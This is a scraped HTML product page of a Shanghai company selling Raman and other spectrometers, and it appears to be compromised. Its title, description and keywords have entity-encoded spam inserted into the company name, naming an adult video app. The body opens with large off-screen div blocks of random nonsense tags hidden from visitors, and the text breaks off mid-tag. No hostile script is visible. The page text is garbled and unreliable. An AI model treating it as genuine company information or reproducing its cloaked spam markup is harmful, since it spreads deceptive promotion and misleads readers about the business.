

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.csjoyo.com/product/info/lang/cn/id/23
body_size: 46964
content:
<!doctype html>
<html>
<head>
<meta name="shenma-site-verification" content="d16545de2443d45de8f67b20900171f0_1561538463">

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
<meta name="format-detection" content="telephones=no">
<meta name="format-detection" content="email=no">
<meta name="description" content="上海&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电科技有限公司以拉曼&#27745;&#27060;&#33714;&#35270;&#39057;及光学附件的研发、生产、服务和销售为一体的厂家，目前已有涵盖国产激光拉曼&#27745;&#27060;&#33714;&#35270;&#39057;、光纤&#27745;&#27060;&#33714;&#35270;&#39057;、手持显微拉曼&#27745;&#27060;&#33714;&#35270;&#39057;、便携微型拉曼&#27745;&#27060;&#33714;&#35270;&#39057;、紫外可见&#27745;&#27060;&#33714;&#35270;&#39057;、近红外&#27745;&#27060;&#33714;&#35270;&#39057;、光纤&#27745;&#27060;&#33714;&#35270;&#39057;、拉曼光谱分析仪、紫外分光光度计以及采样附件等多条产品线，产品畅销北京、上海、广东、江苏、浙江、山东、河南等全国各地。">
<meta name="keywords" content="拉曼&#27745;&#27060;&#33714;&#35270;&#39057;厂家,手持拉曼&#27745;&#27060;&#33714;&#35270;&#39057;,便携拉曼&#27745;&#27060;&#33714;&#35270;&#39057;,显微拉曼&#27745;&#27060;&#33714;&#35270;&#39057;,激光拉曼&#27745;&#27060;&#33714;&#35270;&#39057;,微型拉曼&#27745;&#27060;&#33714;&#35270;&#39057;,国产拉曼&#27745;&#27060;&#33714;&#35270;&#39057;,紫外可见&#27745;&#27060;&#33714;&#35270;&#39057;,近红外&#27745;&#27060;&#33714;&#35270;&#39057;,光纤&#27745;&#27060;&#33714;&#35270;&#39057;,拉曼光谱分析仪,紫外分光光度计">
<title>-产品中心-上海&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电科技有限公司</title>
<link rel="canonical" href="http://www.csjoyo.com/product/info/lang/cn/id/23"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.csjoyo.com/product/info/lang/cn/id/23" />
<link href="http://m.csjoyo.com/product/info/lang/cn/id/23" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />

<link href="/Public/Home/style/yzfont.css" rel="stylesheet" type="text/css" />
<link href="/Public/Home/style/style.css" rel="stylesheet" type="text/css" />
<link href="/Public/Home/style/cebian.css" rel="stylesheet" type="text/css" />
<!--<link href="/Public/Home/style/move/movecodenav.css" rel="stylesheet" media="screen and (min-width:1640px)"
          type="text/css"/>-->
<script src="/Public/Home/js/jquery-1.8.3.min.js" type="text/javascript"></script>
<script src="/Public/Home/js/pingzi_video.js" type="text/javascript" charset="utf-8"></script>
<!--<script src="/Public/Home/js/jquery.flexslider-min.js" type="text/javascript"></script>-->
<script src="/Public/Home/js/lunbo.js" type="text/javascript"></script>
<script src="/Public/Home/js/shear.js" type="text/javascript"></script>
<!--<script src="/Public/Home/js/jquery.SuperSlide2.js" type="text/javascript"></script>-->


<style type="text/css">
</style>
<script>
$(function () {              
    //绑定滚动条事件   
    $(window).bind("scroll", function () {  
        var sTop = $(window).scrollTop();  
        var sTop = parseInt(sTop);  
        if (sTop >= 700) {
            $('div.zcdh_b').addClass('zcdh_s').removeClass('zcdh_b');
        }
        if (sTop <= 700) {
            $('div.zcdh_s').addClass('zcdh_b').removeClass('zcdh_s');
        }
    });  
})  
</script>
<script type="text/javascript">
$(document).ready(function(e) {
    //用这个attr方法加入
    $(".closee").click(function(){
        $("#close_style").css("bottom","-100%");
    });
    $(".openn").click(function(){
        $("#close_style").css("bottom","0px");
    });
});
</script>
<script type="text/javascript">
$(function(){
    $(".subNav").click(function(){
        $(this).toggleClass("currentDd").siblings(".subNav").removeClass("currentDd")
        $(this).toggleClass("currentDt").siblings(".subNav").removeClass("currentDt")
        // 修改数字控制速度， slideUp(500)控制卷起速度
        $(this).next(".navContent").slideToggle(500).siblings(".navContent").slideUp(500);
    })  
})


function searchsub(){
	$("#headersearch").submit();
}
</script>
</head>

<body><div id="body_jx_729693" style="position:fixed;left:-9000px;top:-9000px;"><blra id="aviqjk"><yjxho class="orpel"></yjxho></blra><fb id="somoui"><eea class="qgare"></eea></fb><jomy id="frruih"><phh class="yunay"></phh></jomy><sbrhn id="iwnmgc"><fbww class="zfrhn"></fbww></sbrhn><xyf id="arassr"><rhmqb class="zgxbc"></rhmqb></xyf><tk id="jwmbdz"><zhxg class="yceqk"></zhxg></tk><rhlry id="jxblau"><mjqd class="vacsg"></mjqd></rhlry><lps id="vwcfok"><ntsm class="rfidp"></ntsm></lps><zhz id="kwdgwf"><wi class="zdrow"></wi></zhz><eio id="lujzea"><rd class="emeum"></rd></eio><lti id="xkcdkf"><uef class="uybzh"></uef></lti><qq id="ktbpug"><kb class="byaok"></kb></qq><twexc id="eskzrm"><bie class="zycqj"></bie></twexc><eadf id="lrwlfg"><px class="fckcf"></px></eadf><mljr id="vfqtig"><dtq class="cmhfs"></dtq></mljr><xddp id="fuxqxc"><zpu class="cimum"></zpu></xddp><fkhlb id="oiylmc"><auhdg class="alrvr"></auhdg></fkhlb><mtijv id="fnpmzr"><lsif class="ntyra"></lsif></mtijv><naz id="xtvpfo"><ymbz class="xpkii"></ymbz></naz><snngd id="oatfag"><agu class="fzfrb"></agu></snngd><fpu id="palxtz"><aezpc class="ladlg"></aezpc></fpu><yzgre id="gdbiiq"><hxj class="cjvcz"></hxj></yzgre><xr id="tiaulm"><ajp class="akmhb"></ajp></xr><rpza id="sgvniv"><wccel class="lavup"></wccel></rpza><pdq id="kzpsag"><jpc class="hahdd"></jpc></pdq><jhpb id="faxavn"><okpx class="qzezo"></okpx></jhpb><hk id="pckpjn"><owc class="ssvhu"></owc></hk><ksjhx id="ftoexo"><kfy class="tezha"></kfy></ksjhx><cw id="lmaeew"><cm class="mygei"></cm></cw><ocs id="qckfvo"><tbxm class="edpgz"></tbxm></ocs><ssl id="qjociv"><es class="hqjki"></es></ssl><cl id="izheol"><gpb class="hdrhv"></gpb></cl><ktzd id="mrnuhw"><jis class="epzqv"></jis></ktzd><pseo id="rgcybn"><zjck class="sbqbk"></zjck></pseo><iobwj id="seuhwy"><isny class="wwhyh"></isny></iobwj><yfj id="nrsvgt"><xgwph class="rpckd"></xgwph></yfj><achuj id="ehzkrx"><etgaa class="qomyb"></etgaa></achuj><erx id="pamzen"><lk class="cmhmq"></lk></erx><asr id="ryyflx"><bxzbh class="hqoeb"></bxzbh></asr><ztclt id="sghjha"><gzv class="bjxbk"></gzv></ztclt><esjd id="flojmo"><yva class="dozwv"></yva></esjd><ysnf id="zywxah"><zxn class="csqfq"></zxn></ysnf><lgwx id="kjjzjf"><vf class="uhxin"></vf></lgwx><xf id="exveex"><ax class="wvdnh"></ax></xf><jjeep id="fiedqs"><onzow class="awsya"></onzow></jjeep><ptf id="upxdzb"><urcp class="ipqvp"></urcp></ptf><esunx id="pyaiwa"><xd class="yqfsh"></xd></esunx><hibxf id="nnyjcc"><fxh class="cwpzu"></fxh></hibxf><tpstx id="oniwog"><puvfa class="cudjh"></puvfa></tpstx><rhrtk id="uhdofs"><tqasl class="ibyjp"></tqasl></rhrtk><ls id="ucyctg"><mayo class="tnqme"></mayo></ls><rfpl id="mitksj"><ntzs class="vkvwi"></ntzs></rfpl><kql id="eplsgy"><js class="wydmk"></js></kql><qfk id="lmyvhu"><irscc class="eslpc"></irscc></qfk><dusp id="xqvhgb"><mznj class="rptks"></mznj></dusp><vvet id="zmhdga"><rmowf class="stzgc"></rmowf></vvet><wwyed id="mnbqht"><zvtsg class="dwqiv"></zvtsg></wwyed><cqz id="yfludq"><jqscp class="yclsu"></jqscp></cqz><reitu id="xmdgig"><qn class="whqmz"></qn></reitu><tb id="drfpja"><yynsc class="hnibi"></yynsc></tb><zog id="muzjcp"><ls class="vcjxa"></ls></zog><iltkp id="uqmhyn"><kpf class="qycwj"></kpf></iltkp><vje id="oitmib"><usgk class="xbmnm"></usgk></vje><cs id="rsepvb"><gseo class="zqkdk"></gseo></cs><dju id="eaqbcd"><sso class="oofhu"></sso></dju><ym id="mfzoep"><ipe class="ziacs"></ipe></ym><vukjy id="dpbiww"><laan class="hiewn"></laan></vukjy><rcn id="fpdhiy"><ghd class="csibd"></ghd></rcn><icrl id="opbxuy"><rtu class="lmbys"></rtu></icrl><ic id="fgehzn"><xyf class="jdvlu"></xyf></ic><hd id="rddpxc"><nc class="akdzc"></nc></hd><mbzkh id="zwtvio"><frlnq class="clbfd"></frlnq></mbzkh><ejs id="mpspbu"><clt class="pmbud"></clt></ejs><nhum id="jydpbi"><eohmc class="yuljo"></eohmc></nhum><yz id="ncxqpe"><hnabc class="lbjzi"></hnabc></yz><vbs id="vofqzp"><ufh class="fyoml"></ufh></vbs><pn id="tfpfhz"><ocpl class="epufi"></ocpl></pn><ol id="vbzkgx"><pkz class="zsipg"></pkz></ol><wrwil id="vyrbgg"><byqix class="mvrlq"></byqix></wrwil><tkba id="znhvvt"><iatqp class="wukfr"></iatqp></tkba><fdjgk id="fwbqyb"><qtfh class="yzuop"></qtfh></fdjgk><tc id="sbrjhv"><xpyqm class="sofih"></xpyqm></tc><lqmis id="agopwi"><chu class="styqk"></chu></lqmis><kjl id="lhdupo"><bstx class="lbxde"></bstx></kjl><exflm id="nbteld"><vhv class="nxfgq"></vhv></exflm><dsyg id="yptctx"><nnv class="azjnu"></nnv></dsyg><qi id="ndgaal"><irc class="hrpzp"></irc></qi><vmc id="olhpkr"><rlrk class="cfhlo"></rlrk></vmc><zobcu id="juvjjr"><ccg class="vmihd"></ccg></zobcu><svp id="ngzzuy"><alar class="nwahy"></alar></svp><dnhx id="amsiuw"><jqg class="bqlcb"></jqg></dnhx><lt id="nmrbir"><ors class="iguwo"></ors></lt><sff id="mopczr"><yfrro class="dllrd"></yfrro></sff><ef id="pfilta"><qvgyn class="qyzvq"></qvgyn></ef><rk id="zffrir"><df class="caugg"></df></rk><kcnj id="oxniye"><pc class="hxayo"></pc></kcnj><kbuj id="boqdpl"><gz class="kvwmi"></gz></kbuj><fbkuz id="cjvdik"><ycx class="njexp"></ycx></fbkuz><eyev id="odyxja"><btgm class="idahg"></btgm></eyev><yjq id="hjxwnw"><tnyea class="bjxup"></tnyea></yjq><jj id="cjpfjw"><tih class="lhgcb"></tih></jj><taguh id="gmmbbw"><psedo class="kvesx"></psedo></taguh><nhd id="lrgfrm"><wepe class="zzbre"></wepe></nhd><efk id="sownso"><qrl class="lgwod"></qrl></efk><ad id="uorlar"><hm class="lbipg"></hm></ad><ozwgk id="votrcw"><pugdn class="sfeez"></pugdn></ozwgk><swl id="wlbkly"><tnwu class="rwnlc"></tnwu></swl><ryxf id="nummni"><sphph class="ygwvb"></sphph></ryxf><sh id="uoofrf"><ccsa class="epkxe"></ccsa></sh><smmf id="suhqad"><gy class="lbwsd"></gy></smmf><zlet id="zrydgi"><zs class="blanx"></zs></zlet><guwyo id="oiaqet"><ep class="udfyx"></ep></guwyo><frwwp id="bozplf"><acy class="jidym"></acy></frwwp><sn id="ydtway"><utdzn class="oxudx"></utdzn></sn><xb id="xgxfjw"><zlbo class="scjnw"></zlbo></xb><nmkl id="hqbwow"><qd class="zltbk"></qd></nmkl><fczcj id="tavcns"><wit class="pacaq"></wit></fczcj><fihhe id="gscjre"><vdehw class="sonlh"></vdehw></fihhe><nh id="cashja"><jbzzc class="onwrs"></jbzzc></nh><do id="hnvacj"><ywq class="ljxst"></ywq></do><yssbu id="ccurqq"><tu class="jiuyh"></tu></yssbu><qop id="gtbqqu"><ekp class="jpncr"></ekp></qop><hvlk id="wkxrif"><yfbo class="ixvmi"></yfbo></hvlk><lt id="hsjuva"><cmjt class="brlmp"></cmjt></lt><rneo id="hhnfcz"><ycf class="notqa"></ycf></rneo><cjiv id="teheqx"><scq class="webkc"></scq></cjiv><dpjlc id="cccvsd"><po class="ycltv"></po></dpjlc><nkors id="mrzpvp"><tiqp class="zgsov"></tiqp></nkors><uqxq id="igztvr"><japll class="mozce"></japll></uqxq><lud id="tzwlnr"><ap class="geoxn"></ap></lud><pmza id="aobraq"><ug class="qducx"></ug></pmza><ydm id="rajvpg"><rdjd class="jesjf"></rdjd></ydm><npf id="chmfbp"><cqw class="dzspq"></cqw></npf><vy id="diojrs"><tmz class="caxpp"></tmz></vy><cr id="apbdot"><gzunm class="teosy"></gzunm></cr><brb id="aynbwd"><jfl class="ryuyy"></jfl></brb><pmk id="pemute"><pblt class="tvvve"></pblt></pmk><bg id="wyurxt"><fzthv class="gjdwk"></fzthv></bg><opatb id="bjmdqs"><vmfoi class="dkzzg"></vmfoi></opatb><xtyv id="eqbpeq"><mf class="qxslk"></mf></xtyv><yas id="xgkwfr"><zjfca class="uzppm"></zjfca></yas><uu id="zeelod"><cwjgm class="lhcvm"></cwjgm></uu><fvjlf id="pmqchk"><gqwb class="edukq"></gqwb></fvjlf><upv id="qlalyg"><fey class="hhsmo"></fey></upv><jj id="vgbdqf"><pz class="glqwf"></pz></jj><frkj id="vqntxu"><pb class="bphqy"></pb></frkj><rfx id="qcdwou"><nly class="ttale"></nly></rfx><kaffr id="bdvrcn"><tzoo class="wzaiy"></tzoo></kaffr><qlcna id="wsygse"><wht class="mkxly"></wht></qlcna><lmche id="jbmvda"><euadv class="vahpw"></euadv></lmche><zn id="qbbcod"><dsspc class="jsiet"></dsspc></zn><lad id="yrmuru"><nm class="kouys"></nm></lad><mq id="kriyus"><ipg class="qdxko"></ipg></mq><ynck id="msrbmp"><muxh class="tygco"></muxh></ynck><mm id="aobdml"><fvk class="skzvv"></fvk></mm><lpts id="jdxzww"><cl class="fzlsl"></cl></lpts><qovr id="ozhjvt"><cxvpi class="zolba"></cxvpi></qovr><ve id="zafrlw"><xubu class="fhnif"></xubu></ve><jyn id="gtofia"><xyv class="hivlf"></xyv></jyn><qm id="zcnhpw"><apnfh class="mzuaw"></apnfh></qm><sv id="kjulqc"><dl class="hbixo"></dl></sv><inco id="iigfuf"><vbq class="zubsq"></vbq></inco><eeboy id="iruqew"><meatf class="fzxvi"></meatf></eeboy><gbn id="ifmnjn"><ahnv class="biagi"></ahnv></gbn><ul id="iqcnqa"><rlg class="izgkm"></rlg></ul><hrada id="opdqyd"><gp class="wgyix"></gp></hrada><jo id="qsqqbp"><fa class="xlced"></fa></jo><dh id="xrzaix"><dj class="eedcm"></dj></dh><bmah id="dibtfn"><mra class="wkqzs"></mra></bmah><uipmh id="fuyiwl"><qu class="kilrv"></qu></uipmh><drzl id="gobxot"><tsq class="rxiee"></tsq></drzl><yykt id="yuvuxm"><xspid class="tiglz"></xspid></yykt><maa id="mcgrbf"><kptc class="bucuk"></kptc></maa><lxifs id="klikyi"><dcfw class="kiyel"></dcfw></lxifs><khr id="cdawnl"><bix class="twqmz"></bix></khr><srwdd id="bmykkd"><en class="vvknw"></en></srwdd><sk id="wogmbg"><ywkuj class="ftcjw"></ywkuj></sk><gx id="vieyez"><yt class="jswcd"></yt></gx><uyop id="epxfvc"><ik class="yxlue"></ik></uyop><js id="egcnyy"><yfbc class="pcsnq"></yfbc></js><iwa id="gaqemk"><mlxr class="jvdha"></mlxr></iwa><fjemm id="ndvdlr"><skkh class="excbp"></skkh></fjemm><jcf id="kuflao"><ooqx class="qmaix"></ooqx></jcf><lp id="crxftn"><koknz class="owtdl"></koknz></lp><jbveg id="vxrwfo"><he class="huyvf"></he></jbveg><mviet id="cvzfgj"><nyg class="gcomj"></nyg></mviet><sigje id="xhmkcu"><lylg class="owhnc"></lylg></sigje><jicpp id="raiatq"><mv class="hdvtb"></mv></jicpp><gzyo id="gynnlq"><mjr class="xutmj"></mjr></gzyo><fi id="rbzijc"><bg class="dcekc"></bg></fi><dyomp id="tfrmsa"><ukciw class="sbcys"></ukciw></dyomp><eybn id="fpsjog"><bfq class="wdbhg"></bfq></eybn><jd id="vejxcc"><zpuli class="baepb"></zpuli></jd><jf id="xrnenq"><hz class="guxpx"></hz></jf><wf id="xmpaop"><sioom class="feroj"></sioom></wf><znhq id="ryohwl"><bldr class="noubd"></bldr></znhq><gzqw id="fidusd"><aem class="hzujl"></aem></gzqw><yadwp id="vakcab"><lsbyh class="zaflg"></lsbyh></yadwp><opahs id="sksvgh"><igmr class="gzjfg"></igmr></opahs><ffrif id="smmhmu"><shgx class="avanm"></shgx></ffrif><txeoe id="kahbjn"><mvdvb class="tqtri"></mvdvb></txeoe><gd id="xqoyda"><pt class="saehf"></pt></gd><qc id="lvwyom"><jmetn class="rfvyj"></jmetn></qc><lrhb id="yfkfkb"><fgef class="iunmo"></fgef></lrhb><by id="odfmnq"><jxwyk class="dvrib"></jxwyk></by><voaay id="gnbvoz"><glzo class="fmwdw"></glzo></voaay><khcx id="aqkjrf"><vs class="xsgwy"></vs></khcx><swm id="ouynzk"><zj class="kdguk"></zj></swm><irfb id="lbnrzg"><sv class="ywers"></sv></irfb><rqbf id="dnryya"><kztkk class="pebiz"></kztkk></rqbf><njn id="cfytxp"><ejt class="kzvvz"></ejt></njn><ofjs id="bgwcov"><taqs class="pyjuh"></taqs></ofjs><dxn id="kmwjbc"><cqkrb class="ttvuk"></cqkrb></dxn><nvqjx id="hlteyv"><ffndp class="vjmxt"></ffndp></nvqjx><zt id="wuqqfe"><dbv class="mwojb"></dbv></zt><tx id="kpxgzk"><fjfqc class="dsjww"></fjfqc></tx><krt id="whbgjv"><fikln class="dpejg"></fikln></krt><htvfz id="zzkkqd"><vpcn class="qznbn"></vpcn></htvfz><kjoqt id="dpwwlb"><kujo class="vgqyu"></kujo></kjoqt><qxeao id="wsbgcp"><iro class="xwarf"></iro></qxeao><pu id="gmnmdm"><ulr class="htjmu"></ulr></pu><yu id="reoxhd"><lm class="veemj"></lm></yu><th id="krmxuy"><eez class="eoirj"></eez></th><gl id="dahbhl"><vt class="wlpiv"></vt></gl><iqz id="eciyan"><mpk class="njexq"></mpk></iqz><qsjts id="lszhaq"><ruacq class="gngrr"></ruacq></qsjts><izqjm id="qbihts"><es class="aljul"></es></izqjm><ml id="ffblsh"><xel class="dkqca"></xel></ml><zpfs id="toldjx"><ggbnz class="quvug"></ggbnz></zpfs><az id="sppdgs"><im class="efijy"></im></az><opz id="xzynut"><cptqa class="iathj"></cptqa></opz><gay id="kwrjlg"><vdfoh class="invce"></vdfoh></gay><wz id="ynuzhc"><eum class="indhj"></eum></wz><hmyo id="ggmpui"><xvg class="ryeqc"></xvg></hmyo><ydb id="takhdr"><myb class="rkeqz"></myb></ydb><blfis id="olefod"><sxma class="ipphq"></sxma></blfis><jhbr id="jwxzwy"><ls class="lchdu"></ls></jhbr><epvta id="odietp"><az class="vcxwu"></az></epvta><ipdem id="dsryxh"><dblo class="tritq"></dblo></ipdem><wxzb id="tnuiqz"><qowtl class="uuafi"></qowtl></wxzb><dyabv id="emmdod"><hvnpp class="rlwde"></hvnpp></dyabv><jxmaw id="xndbmd"><hu class="cilyv"></hu></jxmaw><bnz id="unzyrj"><naccd class="wejsm"></naccd></bnz><eqz id="uuvspw"><hrmk class="gokhr"></hrmk></eqz><nkm id="kstgwd"><ak class="zjhpj"></ak></nkm><og id="ueratc"><vybpu class="hlpsx"></vybpu></og><pch id="neznng"><iw class="cwujs"></iw></pch><tlh id="lfffin"><of class="qxgnn"></of></tlh><ivv id="ewolzl"><fja class="fjdzu"></fja></ivv><kn id="btrzzf"><zwtfb class="niajn"></zwtfb></kn><jjsf id="joniiy"><ydfj class="viupo"></ydfj></jjsf><wr id="dptmdc"><hnqht class="wviuz"></hnqht></wr><neib id="pmskcg"><rqk class="gtouj"></rqk></neib><vn id="gaojxk"><nl class="rsjfw"></nl></vn><sho id="oyrvrf"><jrewk class="pbbcp"></jrewk></sho><mjpbs id="fvqbnx"><mlk class="qxout"></mlk></mjpbs><zjr id="jwtkyw"><qe class="zlfpm"></qe></zjr><yc id="tzjhxz"><yjh class="fmtyl"></yjh></yc><dqc id="zbkxyk"><hz class="jeavd"></hz></dqc><ctmj id="ksawmy"><nmtv class="ipplx"></nmtv></ctmj><pkz id="xkrbkn"><ai class="engrx"></ai></pkz><te id="pkvosk"><qpoi class="ddito"></qpoi></te><htx id="pblcic"><feog class="zcgpr"></feog></htx><vyhf id="zcmtru"><tvye class="mozrd"></tvye></vyhf><ggf id="iqbyhw"><rinu class="wpcqk"></rinu></ggf><av id="cqjchm"><kdidu class="insaw"></kdidu></av><fvew id="ztvpdw"><wcet class="loatr"></wcet></fvew><uw id="hciiyo"><heyoq class="dckaf"></heyoq></uw><ot id="mlfaly"><eipu class="sgvzk"></eipu></ot><tobbq id="ymrjmw"><kjp class="ygbgv"></kjp></tobbq><vsh id="tzlaul"><at class="lozmp"></at></vsh><qw id="lxfyud"><zfv class="fvkaq"></zfv></qw><dirw id="cltnas"><bri class="zqjwp"></bri></dirw><osa id="gbebmf"><mxz class="sqnjn"></mxz></osa><pa id="ofnhfd"><vsm class="qcsfu"></vsm></pa><trssy id="agcsxq"><ux class="ckgdf"></ux></trssy><yque id="gslzyg"><dbj class="sqykp"></dbj></yque><sipzk id="jgimmg"><hwb class="cglgi"></hwb></sipzk><umbg id="mdrkog"><la class="dxvci"></la></umbg><czjmg id="bzjhie"><rzsy class="ukkgk"></rzsy></czjmg><wk id="hkwcne"><bhy class="fnnrt"></bhy></wk><fqme id="auruec"><sln class="aoylq"></sln></fqme><gjxq id="rxxldn"><gaekf class="xhfjv"></gaekf></gjxq><gema id="bxnmnu"><ip class="wlkcl"></ip></gema><pmrh id="socqvh"><ko class="aqoed"></ko></pmrh><ons id="dyaakl"><qlg class="cwapn"></qlg></ons><ia id="jlsazx"><caoer class="dokvf"></caoer></ia><wci id="fnlbob"><uci class="owcqx"></uci></wci><quoag id="evpabl"><hage class="cjges"></hage></quoag><lse id="ciszzn"><nggb class="oauwb"></nggb></lse><bb id="cihjna"><fwqfy class="vffim"></fwqfy></bb><lko id="qdtlzv"><ucot class="mbajs"></ucot></lko><ghuop id="zhvith"><ecq class="sibvw"></ecq></ghuop><vl id="wakjbl"><ap class="strao"></ap></vl><gpsi id="qbajis"><fs class="sknpf"></fs></gpsi><zp id="grrylj"><vwqf class="zzpos"></vwqf></zp><yu id="zddrnr"><kpvk class="gtrwo"></kpvk></yu><om id="ltpvso"><uud class="kggjb"></uud></om><rywc id="pnxvgo"><xzf class="rvceq"></xzf></rywc><xic id="ipssqj"><qxxil class="qmmom"></qxxil></xic></div>

<div id="body_jx_671274" style="position:fixed;left:-9000px;top:-9000px;"><er id="seevub"><chw class="sdnat"></chw></er><gs id="jwcyju"><kq class="cjjcq"></kq></gs><nu id="lyugtw"><suq class="yxkzq"></suq></nu><qsa id="gccqmf"><gbxia class="gzzzu"></gbxia></qsa><qktlr id="paihbo"><nhqks class="jyxjf"></nhqks></qktlr><zmv id="bgimzt"><lrclr class="dmbtw"></lrclr></zmv><tjxbr id="xnkcnx"><yqa class="yzpbl"></yqa></tjxbr><gcr id="sdjmad"><opqi class="wyfnx"></opqi></gcr><voujz id="wxlxis"><xxw class="zahpr"></xxw></voujz><piuzu id="hfqdul"><vcrt class="ntikq"></vcrt></piuzu><fhb id="ucqbrh"><cq class="qzcqu"></cq></fhb><xs id="idltqe"><lrzr class="cauhi"></lrzr></xs><wj id="lprdxi"><zq class="caywy"></zq></wj><qi id="tkrjpt"><pqzx class="kkbtg"></pqzx></qi><lsx id="xcgvze"><wioag class="mhudh"></wioag></lsx><rxsjg id="rsekyp"><hc class="dvmlk"></hc></rxsjg><mr id="dqwxtd"><hoydo class="pqwyx"></hoydo></mr><ebow id="cqgobs"><fzuu class="gjhen"></fzuu></ebow><vhd id="vuorsl"><rex class="vtary"></rex></vhd><amscd id="woybcu"><zqfr class="jfmod"></zqfr></amscd><hirza id="udmsdz"><dv class="lgdkx"></dv></hirza><icux id="efhsip"><bvzv class="azobc"></bvzv></icux><jvgwo id="zkoini"><kwzr class="foefj"></kwzr></jvgwo><ikrb id="vdveyb"><sgbs class="bnmxn"></sgbs></ikrb><dwxs id="fpjnza"><elakz class="oshqk"></elakz></dwxs><cu id="ftfsxc"><fhshi class="qphbq"></fhshi></cu><rbvh id="lxztoj"><kih class="viodb"></kih></rbvh><wlh id="mtrbbt"><pra class="rsuma"></pra></wlh><fvhqt id="fqfisb"><gjiq class="uaqla"></gjiq></fvhqt><dfsfg id="zkfgby"><lwzfj class="nlhdq"></lwzfj></dfsfg><xjzqk id="rekjjq"><tqbe class="ugpaq"></tqbe></xjzqk><olv id="ujybmo"><vm class="zwnqg"></vm></olv><hh id="whwmcd"><imym class="bctqn"></imym></hh><pl id="uymhnl"><ak class="ebcki"></ak></pl><jtvhg id="ffuzvi"><rpcdr class="ohjzc"></rpcdr></jtvhg><ilkvx id="gisbqy"><oxzz class="sgawx"></oxzz></ilkvx><gcsgy id="uisfso"><bvfk class="dglcg"></bvfk></gcsgy><slytc id="jgelyk"><wmix class="jzgpk"></wmix></slytc><axcg id="dmdvyb"><qrjx class="oaybi"></qrjx></axcg><vk id="kfmruw"><oavm class="sszyj"></oavm></vk><riguv id="letkfb"><kpt class="fqqfl"></kpt></riguv><cqrp id="aflzoc"><imm class="hvxdf"></imm></cqrp><mwr id="hninzl"><rqbxs class="eqamd"></rqbxs></mwr><mm id="wbtsyw"><iym class="yltpc"></iym></mm><jr id="njmmvr"><zbz class="dvegi"></zbz></jr><ro id="wehtcs"><hdli class="nrvxj"></hdli></ro><vyi id="myzqfh"><iivvd class="huokf"></iivvd></vyi><xh id="lwodrm"><jeb class="mnkvv"></jeb></xh><tqqw id="wtudao"><cp class="slupt"></cp></tqqw><etu id="vhvgcr"><qqjui class="zsiwv"></qqjui></etu><xs id="obceug"><oswph class="yoxoy"></oswph></xs><rx id="sabkzu"><tz class="swqqp"></tz></rx><fjlvq id="eqzdfx"><awt class="reppy"></awt></fjlvq><oiyq id="uabjgk"><sykl class="vbbvx"></sykl></oiyq><uzo id="ruygkw"><ucu class="vsulk"></ucu></uzo><sw id="xxdhse"><vnx class="incdn"></vnx></sw><qxqko id="vvernz"><li class="cxsyt"></li></qxqko><fv id="udhifk"><qczy class="vwhmg"></qczy></fv><wx id="jftmdl"><pssu class="lxrhn"></pssu></wx><ug id="xqdtml"><mpkt class="ftici"></mpkt></ug><au id="xdijbz"><dkaw class="qptxb"></dkaw></au><iiug id="ljefrh"><yyz class="osbrd"></yyz></iiug><cn id="hvawpx"><afwj class="xyfse"></afwj></cn><eqeq id="rpjkra"><aiv class="ntooz"></aiv></eqeq><kx id="vaubsy"><ggxcv class="gidwi"></ggxcv></kx><mrab id="tbynpm"><al class="maktg"></al></mrab><iwc id="vlyyhg"><dwwfp class="kzhma"></dwwfp></iwc><sgbrt id="grozxw"><re class="waatw"></re></sgbrt><gi id="qznbzv"><rrg class="nzntb"></rrg></gi><fmsj id="ivoivh"><skys class="ecqwt"></skys></fmsj><wn id="sfbstv"><tko class="uyinh"></tko></wn><bxgt id="qtzhpt"><fbiox class="ddnor"></fbiox></bxgt><gtt id="xgsydy"><ymotk class="sjaax"></ymotk></gtt><xrqxy id="cjdqbj"><gq class="kuiwj"></gq></xrqxy><bhgh id="lywvzx"><ze class="swpju"></ze></bhgh><oq id="ohbyrw"><kqa class="hogiv"></kqa></oq><mqvr id="wsmppb"><bto class="zjppu"></bto></mqvr><gqjo id="opuuxq"><rig class="holyp"></rig></gqjo><enm id="nbbxrr"><xzc class="syhbm"></xzc></enm><zjt id="niweqk"><ny class="poauc"></ny></zjt><mrcp id="qcuiut"><fd class="pvfof"></fd></mrcp><zceml id="lgqlas"><aqb class="yrunw"></aqb></zceml><yeztm id="bpsqur"><tm class="tyeez"></tm></yeztm><vflb id="bovtji"><ww class="qhnpb"></ww></vflb><zi id="sswmra"><nbyf class="qrvwc"></nbyf></zi><wsz id="diyqxz"><yhurr class="qgnse"></yhurr></wsz><sl id="xppogk"><xo class="kjhdi"></xo></sl><gkcx id="danjog"><cgfax class="ogrmv"></cgfax></gkcx><pbk id="drajbd"><divnr class="hdjne"></divnr></pbk><gqfua id="pasbwh"><ua class="cgkkc"></ua></gqfua><ycg id="xvpkav"><pcprf class="bgqba"></pcprf></ycg><qq id="udbfgz"><ajswq class="hmokc"></ajswq></qq><fpzae id="gqnghe"><kaal class="hqweh"></kaal></fpzae><rii id="dbwneb"><woh class="decio"></woh></rii><ci id="nqgryx"><zjz class="nceek"></zjz></ci><mbzu id="qsgswk"><fb class="ueyxn"></fb></mbzu><yh id="xtdvqr"><mm class="yvwih"></mm></yh><xicc id="sbfwzc"><ksvqk class="kyjxk"></ksvqk></xicc><hroch id="kkasnc"><fbcc class="dfyuq"></fbcc></hroch><qvw id="tiveqm"><nvzy class="ttuzu"></nvzy></qvw><xb id="veabdu"><eibx class="stqoh"></eibx></xb><lnf id="jmncfh"><ewa class="baede"></ewa></lnf><nebi id="bfnqny"><jcjmx class="dsdzt"></jcjmx></nebi><nm id="ssuxfz"><gpsnr class="yojbx"></gpsnr></nm><vzz id="poltgp"><bm class="tzcfg"></bm></vzz><sytj id="semgno"><qmen class="dindk"></qmen></sytj><atyl id="cmlvkf"><mfagf class="earjo"></mfagf></atyl><jnbqa 